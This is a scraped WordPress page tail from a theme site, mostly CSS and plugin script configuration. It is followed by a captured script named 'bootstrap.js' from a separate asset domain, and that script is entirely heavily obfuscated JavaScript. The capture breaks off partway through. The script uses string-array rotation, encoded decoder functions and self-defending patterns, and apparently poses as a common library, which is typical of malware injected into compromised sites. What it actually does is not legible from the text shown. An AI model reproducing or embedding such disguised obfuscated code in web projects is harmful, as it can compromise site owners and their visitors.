!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"1c50775f2f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":26531},"nonce":{"nonce":"d902702cd4","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29289
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return 